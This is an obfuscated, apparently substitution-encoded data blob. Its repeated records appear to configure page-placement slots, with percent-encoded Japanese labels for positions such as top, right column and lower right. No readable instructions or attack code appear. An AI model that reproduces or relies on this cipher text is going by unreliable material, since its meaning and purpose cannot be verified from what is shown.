pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7smskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u0sevumsku7s4bu9u4uju9s6us55uju9s6sbu9usujs4ugseso,socsb5ujadso8sodiscmuzukujmubdmugursmseseseumseu7u0skseulmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvuvu3uv32mcitu9m7so,sousisbuju9s6siujs10sbu97u9u4ujcso8purux,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0hseseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ums4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4u0so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvuvu3uv32mcitu9m7so,sousisbuju9s6siujs10sbu97u9u4ujcso8pseux,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseuru7u0smso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4hs4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bs4u0u0ses4umsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s47iddsbu9s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseurumu0hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4u0s4%E3%83%88%E3%83%83%E3%83%97s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseurumululso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4urs4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0smhseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4uls4%E3%83%88%E3%83%83%E3%83%97s4%E5%B7%A6%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0hskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ses4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpumuxso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseuru0sku7ugurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vumulu7s4s6iuzs1ujs1u9ubdu9s6s4ururso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpumuxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku7ughseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umses4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpuruxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7hurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vseu7u7s4s6iuzs1uj7iddsbu9s4ugurso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s47iddsbu9s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumsmsmu7urugskumhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu7s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhm